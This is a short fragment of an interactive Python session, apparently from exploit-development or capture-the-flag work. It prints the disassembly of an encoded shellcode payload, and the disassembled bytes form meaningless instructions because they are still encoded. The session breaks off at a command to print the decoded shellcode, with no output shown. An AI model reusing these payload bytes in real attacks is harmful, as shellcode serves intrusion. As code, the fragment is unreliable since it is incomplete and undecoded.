 In [30]: print(disasm(enc_shell))
0: 65 0c 0c gs or al, 0xc
3: 0c 0c or al, 0xc
5: 8c 39 mov WORD PTR [ecx], ?
7: 29 6d 6b sub DWORD PTR [ebp+0x6b], ebp
a: 0c 0c or al, 0xc
c: 65 7a 22 gs jp 0x31
f: 6b 61 65 68 imul esp, DWORD PTR [ecx+0x65], 0x68
13: 22 62 7f and ah, BYTE PTR [edx+0x7f]
16: 65 22 65 62 and ah, BYTE PTR gs:[ebp+0x62]
1a: 60 pusha
1b: 84 ee test dh, ch
1d: 3c c4 cmp al, 0xc4
1f: 3c df cmp al, 0xdf
21: 67 08 55 c0 or BYTE PTR [di-0x40], dl
25: 8d 84 ce 84 ec 3c df lea eax, [esi+ecx*8-0x20c3137c]
2c: bb 0c 67 0e 55 mov ebx, 0x550e670c
31: c0 8d 67 0c 56 84 ec ror BYTE PTR [ebp-0x7ba9f399], 0xec
38: 84 cf test bh, cl
3a: 67 09 55 c0 or DWORD PTR [di-0x40], edx
3e: 8d .byte 0x8d
In [31]: print(shellcode)